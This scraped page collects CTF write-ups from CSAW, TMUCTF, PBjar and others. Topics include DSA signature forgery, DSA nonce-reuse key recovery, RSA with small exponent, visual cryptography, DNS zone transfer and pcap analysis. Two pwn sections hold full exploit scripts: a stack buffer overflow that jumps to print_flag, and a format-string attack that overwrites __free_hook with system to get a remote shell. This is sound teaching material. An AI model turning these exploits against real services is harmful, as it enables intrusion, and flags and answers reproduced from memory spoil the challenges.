<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# [CSAW CTF 2021] forgery
## tl;dr
The server asks for one of three strings but must be signed correctly using the[Digital Signiture Algorithm](https://en.wikipedia.org/wiki/Digital_Signature_Algorithm) (DSA)with prime $p$.Only the lower 1024 bits of input matter so we can fake a message by using number theory and hide the message in higher order bits.
## Description
crypto/bits;
Felicity and Cisco would like to hire you as an intern for a new security company that they are forming. They have given you a black box signature verification system to test out and see if you can forge a signature. Forge it and you will get a passphrase to be hired!
```nc crypto.chal.csaw.io 5006```
[forgery.py](https://ctf.csaw.io/files/1f5a0b563b3d325a219db045d856bf5e/forgery.py)
## Solving the challenge
We first notice that the code verifies our triple (answer, $r$, $s$), beforechecking if certain strings appear as a substring as our answer.```python elif verify(answer, r, s, y): if b'Felicity' in answer_bytes: print("I see you are a fan of Arrow!") elif b'Cisco' in answer_bytes: print("I see you are a fan of Flash!") else: print("Brown noser!") print(flag)``` Furthermore a mask of the lower 1024 bits is defined and only that is verified against $r$ and $s$.```python3MASK = 2**1024 - 1
...
def verify(answer: str, r: int, s: int, y: int): m = int(answer, 16) & MASK if any([x <= 0 or x >= p-1 for x in [m,r,s]]): #hrm s = 0 or -1 is ez return False return pow(g, m, p) == (pow(y, r, p) * pow(r, s, p)) % p```
So we can choose any message $m$ of up 1024 bits, hide our substring in the upper bits, and come up with an $r$ and $s$ that satisfies:
$$g^m \equiv y^r r^s \pmod p$$
Furthermore, none of our choices of $m, r, s$ can be equal to 0 or $p-1$, which would easily and trivially satisfy the equation.However we can choose the next best thing, $ m = r = s = \frac{p-1}{2}$. By basic number theory, any number to the power of $\frac{p-1}{2}$ is either $1$ or $-1$mod $p$, and these numbers are distributed essentially randomly (not really but for our purposesthey are).
So with a $50$ percent chance this choice will work!
Solve script:
```pythonfrom pwn import *def read_until(s, delim=b':'): delim = bytes(delim, "ascii") buf = b'' while not buf.endswith(delim): buf += s.recv(1) return buf
sock = connect("crypto.chal.csaw.io",5006)read_until(sock, ':')read_until(sock, ' ')p = int(read_until(sock, ' ').strip())g = int(read_until(sock, ' ').strip())y = int(read_until(sock, '\n').strip())
phi = p-1fake = (p-1)//2msg = b'both'+ l2b(fake)answer = b2l(msg)r = fakes = fake
print(bytes(msg.hex(), 'ascii'))sock.sendline(bytes(msg.hex(), 'ascii'))sock.sendline(str(r))sock.sendline(str(s))while True: print(read_until(sock, '\n'))```
Flag:
```flag{7h3_4rr0wv3r53_15_4w350M3!}``` |
# Alien Math
We start from the taking a look at `alien_math` ELF binary in IDA and see the following picture:

Rough look at the code gives us the understanding that we need to solve some challenges before we actually have a BOF.
Let's start from the beginning.
The code asks user for some number (`scanf("%d", &v5)`) with a question `What is the square root of zopnol?`, then it uses `rand()` to generate the first pseudo-random number which is then being compared with the user input.
The `rand()` function is called without preceeding call to `srand()` which must initialize the pseudo-random number generator,that means all the `rand()` calls will have same output every program run (on any system).
So lets debug and see what the number is being generated by `rand()` and it will be the answer to the first challenge and it is a number `1804289383`.
The second challenge is inside `second_question(v4)` function, where `v4` holds user input for a question `How many tewgrunbs are in a qorbnorbf?`.
Here is the pseudocode of the `second_question` function:

We see that the user input (in `a1` argument) is being checked for allowed characters (`a1[i] <= '/' || a1[i] > '9'`) andexits if there is a character which is not in range `0..9`.
Then some calculations and transformations are applied on the input buffer with help of `second_question_function` and after the loop the resulting buffer is being comparedwith number `7759406485255323229225`.
Here is the pseudocode of `second_question_function`:

To solve this challenge I used `z3` python library:```pydef second(): solver = z3.Solver()
chars = z3.BitVecs(''.join((f'd{d:02} ' for d in range(len(expected)-1))), 32) for ch in chars: solver.add(ch > 47, ch <= 57)
an = chars[0] for i in range(len(chars)- 1): v1 = chars[i + 1] - ord('0')
an = ((v1 + fn(an, i + an)) % 10) + ord('0') solver.add(an == expected[i+1])
solver.add(chars[0] == ord('7')) assert solver.check() == z3.sat rv = '' for i in range(len(chars)): rv += chr(solver.model()[chars[i]].as_long()) print(rv) return rv
print('finding the second challenge answer...')enter2 = second().encode() # b'7856445899213065428791'```
We got an answer to the second challenge question: `7856445899213065428791` and we finally reached `final_question` where the BOF is "implemented":

We see there is call `gets(v1)` where v1 is the stack buffer, lets try to exploit it with sending the pattern ofcharatecters created with Metasploit's `pattern_create.rb` to find the stack offset to the retn address and it equals 24.
Let's build the final exploit and get the flag:```pyimport tracebackfrom pwn import *import z3
ip = "pwn.chal.csaw.io"port = 5004
# elf = ELF('alien_math')
prefix = b""offset = 24 # calculated using pattern_offsetoverflow = b"A" * offsetretn = p64(0x4014FB) # address of `print_flag`
buffer = prefix + overflow + retn
r = remote(ip, port)
enter1 = b'1804289383'expected = b'7759406485255323229225'
def fn(a, b): return (12 * (b - ord('0')) - 4 + 48 * (a - ord('0')) - (b - ord('0'))) % 10
def second(): solver = z3.Solver()
chars = z3.BitVecs(''.join((f'd{d:02} ' for d in range(len(expected)-1))), 32) for ch in chars: solver.add(ch > 47, ch <= 57)
an = chars[0] for i in range(len(chars)- 1): v1 = chars[i + 1] - ord('0')
an = ((v1 + fn(an, i + an)) % 10) + ord('0') solver.add(an == expected[i+1])
solver.add(chars[0] == ord('7')) assert solver.check() == z3.sat rv = '' for i in range(len(chars)): rv += chr(solver.model()[chars[i]].as_long()) print(rv) return rv
print('finding the second challenge answer...')enter2 = second().encode() # b'7856445899213065428791'
try: r.recvuntil(b'zopnol?') print("solving the first challenge...") r.sendline(enter1)
r.recvuntil(b'qorbnorbf?') print('solving the second challenge') r.sendline(enter2)
r.recvuntil(b'salwzoblrs?') print("Sending payload...") r.sendline(buffer)
while True: print(r.recv(1024))except EOFError: passexcept: print("error.") print(traceback.format_exc())
```
Done! we got the flag: `flag{w3fL15n1Rx!_y0u_r34lLy_4R3_@_fL1rBg@rpL3_m4573R!}` |
(Author's writeup)
**Goal:**Find data embedded on the DNS tree
**Tools:**digrot13
**Solution:**1) Login into b.jetsons.tk2) Type “dig @a.jetsons.tk judy.jetsons.tk axfr”3) Focus on the three judy subdomains4) Type “dig @a.jetsons.tk 43fkc3760c.judy.jetsons.tk axfr”5) Type “dig @a.jetsons.tk fx90a75b8f.judy.jetsons.tk axfr”6) Type “dig @a.jetsons.tk k3aaa48adf.judy.jetsons.tk axfr”7) You will see three TXT records, one in each subdomain.8) Join "synt{Yr" plus "neaNobh" plus "gQTNf!}".9) Use rot13.com with: "synt{YrneaNobhgQTNf!}"10) The result will be the flag.
**Flag: **flag{LearnAboutDGAs!} |
# Description`So much of crypto is all about shapes! Since some shapes have so many special sides :)`
# AnalysisA shape with 6 faces like a square.```n=0x9ffa2a58ad286990fc5fe97b669e8cb2752e81fafa5ac774ea856d8ca124089ba4b06fe21a5d588c1dcb9602838d32cd70e50b85dec21fa79944543176c7a3b8b804ab754af2978f23b09f2905103dd5a4c748df8d9e9a079a5b38f6f69051b3c6582ebc2d2d199b3a97cb7e58af79b90fe08884626d188e194816bd51960a45e = 0x3 c=0x10652cdfaa6a6f6f688b98219cd32ce42c4d4df94afaea31cd94dfac50678b1f50f3ab1fd389f9998b6727ffd1a2c06ee6bde21ae85daef63fd0fa694a93f3674dc3f9ea0f2e3283a3d9897137aea12458aa3b8f96c61f3bf74a510bab7e7d8b7af52290d2621f1e06e52e6a7be4896c6465
```My initial thought when reading the provided text file is that e is an exponent, c is cipher text and n is the modulus for RSA due to convention. I attempted to [factor](https://www.alpertron.com.ar/ECM.HTM) the modulus but decided it was not fruitful as a teammate sent an article explaining the attack. The [attack](https://www.johndcook.com/blog/2019/03/06/rsa-exponent-3/) essentially utilizes the tiny exponent used which allows the attacker to take the cube root of the encrypted message. [gmpy2](https://gmpy2.readthedocs.io/en/latest/overview.html) was used to avoid any rounding issues. I then used cyber-chef to convert the hex string to the corresponding ASCII string.```flag{080eaeb0d8f724bcb542562b3bb708e5}```
![[email protected]](images/[email protected])
|
After unzipping the given zip file with `unzip challenge.zip`, we can see two images.
* ciphered_message.png* secret.png
I checked the images with [strings](https://linux.die.net/man/1/strings), [exiftool](https://github.com/exiftool/exiftool) and [hexdump](https://man7.org/linux/man-pages/man1/hexdump.1.html) tools.But, there's nothing interesting in them.
Then, I read the **description** carefully again.
"A fun **VISUAL CRYPTOGRAPHY** tool will amaze your kids!"
I thought `visual cryptography` must be a thing.So, I searched `visual cryptography` online and found this [github repo](https://github.com/ageron/visual_crypto).

### In Usage Section

So, we have to *overlay* these two images and adjust the *transparency* to get the *original* image back.
I used this [online overlay tool](https://www.imgonline.com.ua/eng/impose-picture-on-another-picture.php) to do that.I didn't change anything in *setting*.

Then, I clicked `OK` button.
After a few seconds, the process is completed and I opened the *processed* image.
At first, I couldn't see anything.
But then, I zoomed in the image and found the flag!

*flag*: `TMUCTF{W3_h0p3_y0u_3nj0y_7h15_c0mp371710n_4nd_7h4nk_y0u!}` |
# Signed Flag
Here is the challenge code and Description
```I will give you the signed flag only if you first show me that you can break its signature!
nc 185.235.41.166 5000```
```pythonfrom string import ascii_uppercase, ascii_lowercase, digitsfrom random import randrange, choicefrom Crypto.PublicKey import DSAfrom hashlib import sha1from gmpy2 import xmpz, to_binary, invert, powmod, is_prime
def gen_rand_str(size=40, chars=ascii_uppercase + ascii_lowercase + digits): return ''.join(choice(chars) for _ in range(size))
def gen_g(p, q): while True: h = randrange(2, p - 1) exp = xmpz((p - 1) // q) g = powmod(h, exp, p) if g > 1: break return g
def keys(g, p, q): d = randrange(2, q) e = powmod(g, d, p) return e, d
def sign(msg, k, p, q, g, d): while True: r = powmod(g, k, p) % q h = int(sha1(msg).hexdigest(), 16) try: s = (invert(k, q) * (h + d * r)) % q return r, s except ZeroDivisionError: pass
if name == "main": print("\n") print(".___________..___ ___. ______ .___________._______ ___ ___ ___ ") print("| || \/ | | | | | / || || ____| | \ / _ \ | \ /_ | ") print('`---| |----`| \ / | | | | | | ,----"`---| |----`| | ) | | | | | ) | | | ') print(" | | | |\/| | | | | | | | | | | | / / | | | | / / | | ") print(" | | | | | | | `--' | | `----. | | | | / /_ | |_| | / /_ | | ") print(" | | | | | | \______/ \______| | | | | |____| \___/ |____| |_| ")
steps = 10 for i in range(steps): key = DSA.generate(2048) p, q = key.p, key.q print("\n\nq =", q) g = gen_g(p, q) e, d = keys(g, p, q) k = randrange(2, q) print(f"k : {k}") print(f"d : {d}") msg1 = gen_rand_str() msg2 = gen_rand_str() msg1 = str.encode(msg1, "ascii") msg2 = str.encode(msg2, "ascii") r1, s1 = sign(msg1, k, p, q, g, d) r2, s2 = sign(msg2, k, p, q, g, d) print("\nsign('" + msg1.decode() + "') =", s1) print("\nsign('" + msg2.decode() + "') =", s2) if i == (steps - 1): with open('flag', 'rb') as f: flag = f.read() secret = flag else: secret = gen_rand_str() secret = str.encode(secret, "ascii") print(f"secret : {secret}") r3, s3 = sign(secret, k, p, q, g, d) print("\nsign(secret) =", s3, r3) h = input("\nGive me SHA1(secret) : ") if h == str(int(sha1(secret).hexdigest(), 16)): print("\nThat's right, the secret is", secret.decode()) else: print("\nSorry, I cannot give you the secret. Bye!") break```
# SolutionIt's all about digital signature DSA Algorithm\We have 10 steps and each step produce new domain parameters and keys\Each step produce 2 random messages and a random secret and shares the messages and their `s` signatures ans also `s,r` signature of the secret and asks for the secret
because single `k` is used for message signing we can use `shared k` attack to recover `k` and then the `known k` attack to recover the private key after that we can compute the value of secret
## grab the needed values (q, m1, m2, s1, s2, s, r)```pythonfrom Crypto.Util.number import *from hashlib import sha1import reimport socketfrom time import sleep
host = "185.235.41.166"port = 5000
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sock.connect((host, port))
while True: sleep(15)
data = sock.recv(2048).decode() print(data)
q = int(re.search(r'q = (.*)\n', data).group(1))
messages = re.findall(r"sign\('(.*)'\)", data) m1 = messages[0] m2 = messages[1]
signatures = re.findall(r"'\) = (.*)\n", data) s1 = int(signatures[0]) s2 = int(signatures[1])
s = int(re.findall(r"sign\(secret\) = (.*) (.*)", data)[0][0]) r = int(re.findall(r"sign\(secret\) = (.*) (.*)", data)[0][1])```
## attack
According to this [link](https://ctf-wiki.mahaloz.re/crypto/signature/dsa/)1. First we recover `k` from two signatures2. Then we recover `x` which is private key3. Finally we recover `m` which is that hash value of the `secret` which the server expect from us
```pythonhm1 = int(sha1(m1.encode('utf-8')).hexdigest(), 16)hm2 = int(sha1(m2.encode('utf-8')).hexdigest(), 16)
ds = s2 - s1dm = hm2 - hm1
k = (inverse(ds, q) * dm) % q
x = ((s1*k - hm1) * inverse(r, q)) % qm = (s*k - x*r) % q```
And here is the overall automated code```pythonfrom Crypto.Util.number import *from hashlib import sha1import reimport socketfrom time import sleep
host = "185.235.41.166"port = 5000
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sock.connect((host, port))
while True: sleep(15)
data = sock.recv(2048).decode() print(data)
q = int(re.search(r'q = (.*)\n', data).group(1))
messages = re.findall(r"sign\('(.*)'\)", data) m1 = messages[0] m2 = messages[1]
signatures = re.findall(r"'\) = (.*)\n", data) s1 = int(signatures[0]) s2 = int(signatures[1])
s = int(re.findall(r"sign\(secret\) = (.*) (.*)", data)[0][0]) r = int(re.findall(r"sign\(secret\) = (.*) (.*)", data)[0][1])
hm1 = int(sha1(m1.encode('utf-8')).hexdigest(), 16) hm2 = int(sha1(m2.encode('utf-8')).hexdigest(), 16)
ds = s2 - s1 dm = hm2 - hm1
k = (inverse(ds, q) * dm) % q
x = ((s1*k - hm1) * inverse(r, q)) % q
m = (s*k - x*r) % q print(m)
sock.sendall(str(m).encode() + b"\n") sleep(5) info = sock.recv(2048).decode() print(info)```
The flag:```Flag : TMUCTF{7h15_w45_my_m1574k3__1_f0r607_7h47_1_5h0uld_n3v3r_516n_mul71pl3_m3554635_w17h_4_dupl1c473_k3y!!!}```
[solution code](https://github.com/KooroshRZ/CTF-Writeups/blob/main/TMU2021/Crypto/SignedFlag/solve.py)
> KouroshRZ for **AbyssalCruelty** |
## Curve
> Points: 398>> Solves: 28
### Description:One of the hardest parts of making a contest is making sure that it has a good curve aka a good problem difficulty distribution. This lazily made problem was made to make the beginning pwn curve a little less steep.
Connect with "nc 143.198.127.103 42004".
Author: Rythm
### Attachments:```curve.zip```
## Analysis:
This binary can be input 3 times, the first time(`Input 1`) it is output with `puts`, the second time(`Input 2`) there is no output, and the third time(`Input 3`) it is output directly with `printf`. Therefore, there is a vulnerability of `FSB (Format String Bug)` in the third input.However, since this binary is `Full RELRO`, `GOT` cannot be rewritten with `FSB`. The method of rewriting the return address with `FSB` does not have enough read input size.Also, since the third input is written to the area allocated by `malloc` in the heap, the address that can be used by `FSB` cannot be specified.
Below is the compilation result of the main () function by `Ghidra`.```cundefined8 main(void)
{ char *__format; long in_FS_OFFSET; char local_98 [136]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); setbuf(stdout,(char *)0x0); setbuf(stderr,(char *)0x0); __format = (char *)malloc(0x80); puts("Oh no! Evil Morty is attempting to open the central finite curve!"); puts("You get three inputs to try to stop him.\n"); puts("Input 1:"); read(0,local_98,0xb0); puts(local_98); puts("Input 2:"); read(0,local_98,0x80); puts("\nInput 3:"); read(0,__format,0x80); printf(__format); <=========== There is a `FSB` vulnerability here free(__format); puts("\nLol how could inputting strings stop the central finite curve."); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return 0;}```
The result of checksec. We can see that it is `Full RELRO`.```bash$ checksec curve[*] '/home/mito/CTF/PBjar_CTF_2021/Pwn_Curve/curve/curve' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Since the character string input in `Input 2` is output as `0x4141414141414141` at the 8th position of `Input 3`, We can see that the value of `index` is `8`.```bashInput 2:AAAAAAAA
Input 3:BBBBBBBB,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%p,%pBBBBBBBB,0x55555555a2a0,0x80,0x7ffff7ef5e8e,0xa,0x7ffff7fc5be0,(nil),0x55555555a2a0,0x4141414141414141,0xa,(nil),(nil),(nil),(nil),(nil)
```
## Solution:
First, the libc address leak can be done by entering a `0x98` size string in `Input 1` to leak the address `__libc_start_main + 234`. We can calculate the base address of libc.
```bashgdb-peda$ x/80gx 0x7fffffffdec00x7fffffffdec0: 0x0000000000000000 0x000055555555a2a00x7fffffffded0: 0x4141414141414141 0x41414141414141410x7fffffffdee0: 0x4141414141414141 0x0000000000000a610x7fffffffdef0: 0x0000000000000000 0x00000000000000000x7fffffffdf00: 0x0000000000000000 0x00000000000000000x7fffffffdf10: 0x0000000000f0b5ff 0x00000000000000c20x7fffffffdf20: 0x00007fffffffdf47 0x00005555555553250x7fffffffdf30: 0x0000000000000000 0x00000000000000000x7fffffffdf40: 0x00005555555552e0 0x00005555555550b00x7fffffffdf50: 0x00007fffffffe050 0x6b35ac597c1922000x7fffffffdf60: 0x00005555555552e0 0x00007ffff7e2dd0a <=== Leak this `0x00007ffff7e2dd0a (__ libc_start_main + 234)`0x7fffffffdf70: 0x00007fffffffe058 0x0000000100000000```
I use `free(__format)` which is called at the end of the binary to start the shell('/bin/sh'). I use FSB to write the address of the `system` function in `__free_hook`.At this time, first I write string of `'/bin/sh;'` so that it is in the form of `free('/bin/sh; FSB string')`. Then, when I call free(), it will be in the form of `system('/bin/sh; ...')`, so I can start the shell('/bin/sh').
Also, `Input 2` writes the address of `__free_hook`, and `INPUT 3` writes the character string of `FSB`. Since the input size of `Input 2` and` Input 3` is as large as `0x80`, we can write the same character string created by `fmtstr_payload` to `Input 2` and` Input 3` as shown below.
```pythonindex = 8writes = {free_hook: system_addr}buf = b"/bin/sh;" + fmtstr_payload(index+1, writes, numbwritten=8, write_size='short')```
`fmtstr_payload` creates a string like the one below.```bash 00000000 2f 62 69 6e 2f 73 68 3b 25 36 35 30 39 36 63 25 │/bin│/sh;│%650│96c%│ 00000010 31 34 24 6c 6c 6e 25 33 33 31 39 39 63 25 31 35 │14$l│ln%3│3199│c%15│ 00000020 24 68 6e 25 33 30 36 39 33 63 25 31 36 24 68 6e │$hn%│3069│3c%1│6$hn│ 00000030 70 8e fc f7 ff 7f 00 00 74 8e fc f7 ff 7f 00 00 │p···│····│t···│····│ 00000040 72 8e fc f7 ff 7f 00 00 0a │r···│····│·│```
## Exploit code:```pythonfrom pwn import *
context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './curve'elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "143.198.127.103" PORT = 42004 s = remote(HOST, PORT) libc = ELF("./libc-2.31.so")else: s = process(BINARY) libc = elf.libc #s = process(BINARY, env={'LD_PRELOAD': './libc-2.31.so'}) #libc = ELF("./libc-2.31.so")
# libc leaks.sendlineafter("Input 1:\n", "A"*0x98)s.recvuntil("A"*0x98)libc_leak = u64(s.recvuntil("\nI")[:-2] + b"\x00\x00")libc_base = libc_leak - libc.sym.__libc_start_main - 234free_hook = libc_base + libc.sym.__free_hooksystem_addr = libc_base + libc.sym.systemprint("libc_leak =", hex(libc_leak))print("libc_base =", hex(libc_base))
index = 8
# Write system address in __free_hook to call system('/bin/sh')writes = {free_hook: system_addr}buf = b"/bin/sh;" + fmtstr_payload(index+1, writes, numbwritten=8, write_size='short')
s.sendlineafter("2:\n", buf)s.sendlineafter("3:\n", buf)
s.interactive()```
## Results:```bashmito@ubuntu:~/CTF/PBjar_CTF_2021/Pwn_Curve/curve$ python3 solve_fmtstr.py r[*] '/home/mito/CTF/PBjar_CTF_2021/Pwn_Curve/curve/curve' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to 143.198.127.103 on port 42004: Done[*] '/home/mito/CTF/PBjar_CTF_2021/Pwn_Curve/curve/libc-2.31.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabledlibc_leak = 0x7f2d588ced0alibc_base = 0x7f2d588a8000[*] Switching to interactive mode/bin/sh;...$ iduid=1000(user) gid=1000(user) groups=1000(user)$ ls -ltotal 2028lrwxrwxrwx 1 root root 7 Aug 27 07:16 bin -> usr/bindrwxr-xr-x 2 root root 4096 Apr 15 2020 bootdrwxr-xr-x 5 root root 340 Sep 17 04:48 devdrwxr-xr-x 1 root root 4096 Sep 17 04:48 etc-rwxr-xr-x 1 root root 64 Sep 17 04:28 flag.txtdrwxr-xr-x 1 root root 4096 Sep 17 04:47 home-rwxr-xr-x 1 root root 177928 Sep 17 04:28 ld-2.31.solrwxrwxrwx 1 root root 7 Aug 27 07:16 lib -> usr/liblrwxrwxrwx 1 root root 9 Aug 27 07:16 lib32 -> usr/lib32lrwxrwxrwx 1 root root 9 Aug 27 07:16 lib64 -> usr/lib64-rwxr-xr-x 1 root root 1839792 Sep 17 04:28 libc-2.31.solrwxrwxrwx 1 root root 10 Aug 27 07:16 libx32 -> usr/libx32drwxr-xr-x 2 root root 4096 Aug 27 07:16 mediadrwxr-xr-x 2 root root 4096 Aug 27 07:16 mntdrwxr-xr-x 2 root root 4096 Aug 27 07:16 optdr-xr-xr-x 262 root root 0 Sep 17 04:48 procdrwx------ 2 root root 4096 Aug 27 07:27 rootdrwxr-xr-x 5 root root 4096 Aug 27 07:27 runlrwxrwxrwx 1 root root 8 Aug 27 07:16 sbin -> usr/sbindrwxr-xr-x 2 root root 4096 Aug 27 07:16 srvdr-xr-xr-x 13 root root 0 Sep 17 04:48 sysdrwxrwxrwt 1 root root 4096 Sep 17 04:38 tmpdrwxr-xr-x 1 root root 4096 Aug 27 07:16 usrdrwxr-xr-x 1 root root 4096 Aug 27 07:27 var$ cat flag.txtflag{n0w_y0ur3_3v1l_m0rty_t00_s00n3r_0r_l4t3r_w3_4ll_4r3_s4dg3}```
## Reference:
https://inaz2.hatenablog.com/entry/2014/04/20/041453 |
Writeup URL: [GitHub](https://infosecstreams.github.io/csaw21/the-magic-modbus/)
# The Magic Modbus
Writeup by: [XAngryChairX](https://github.com/XAngryChairX)
Team: [OnlyFeet](https://ctftime.org/team/144644)
Writeup URL: [GitHub](https://infosecstreams.github.io/csaw21/the-magic-modbus/)
----
`Climb on the Magic Modbus and see if you can find some of the messages being passed around!`
## Initial Research
This challenge presents the security researcher with a pcap file download as the entry point to the challenge.
## PCAP Download
Download the pcap file and open it in Wireshark or a related pcap analysis application.

## Follow the stream
Note that a few packets have a dark background. These stand out, and provide an opportune entry point. Click the first packet with a dark background and follow the TCP stream.
## TCP Stream
Upon inspection of the TCP stream, you can see some key characters of interest. Specifically, { and }. Also, the characters `f`, `l`, `a`, and `g`.

## Solution
Following the pattern above, you can decipher the flag.
Submit the flag and claim the points:
**flag{Ms_Fr1ZZL3_W0ULD_b3_s0_Pr0UD}** |
# Puzzle
*Life is a puzzle!*
---
给了一张图片,首先使用`binwalk`提取一下文件,得到一个有密码的压缩文件和一张图片.
观察图片发现,第一位数字表示行号,剩下的数字是在描述上一行数字的个数.
例如,从12->11112是:先写一个1表示行号,上一行有1个1、1个2,加上11和12即可得到11112.
